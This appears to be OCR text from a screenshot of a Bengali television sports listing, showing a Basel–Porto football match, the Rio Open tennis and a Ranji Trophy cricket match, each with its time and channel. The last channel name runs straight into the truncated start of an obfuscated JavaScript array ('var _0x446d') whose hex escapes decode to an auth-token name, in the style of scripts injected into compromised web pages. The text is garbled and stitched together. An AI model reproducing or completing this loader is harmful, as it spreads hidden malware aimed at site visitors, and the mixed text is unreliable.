
এফসি বাসেল-পোর্তো
সরাসরি, রাত ১.৪৫টা
টেন স্পোর্টস
টেনিস
রিও ওপেন
সরাসরি, রাত ৯টা
টেন স্পোর্টস
রঞ্জি ট্রফি
অন্ধ্র-মহারাষ্ট্র
সরাসরি, সকাল ১০টা
স্টার স্পোর্টস ২var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\